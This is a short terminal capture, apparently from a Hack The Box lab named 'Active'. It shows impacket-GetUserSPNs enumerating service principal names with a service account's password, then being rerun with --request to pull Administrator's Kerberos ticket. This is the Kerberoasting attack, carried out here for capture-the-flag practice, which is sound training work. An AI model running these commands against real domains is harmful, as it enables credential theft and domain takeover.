 ~/Desktop/zunder/machines/htb/active/nmap ❯ impacket-GetUserSPNs active.htb/SVC_TGS:GPPstillStandingStrong2k18
Impacket v0.11.0 - Copyright 2023 Fortra
ServicePrincipalName  Name           MemberOf                                                  PasswordLastSet             LastLogon                   Delegation
--------------------  -------------  --------------------------------------------------------  --------------------------  --------------------------  ----------
active/CIFS:445       Administrator  CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb  2018-07-18 21:06:40.351723  2024-04-24 13:53:55.442149
~/Desktop/zunder/machines/htb/active/nmap ❯ impacket-GetUserSPNs active.htb/SVC_TGS:GPPstillStandingStrong2k18 --request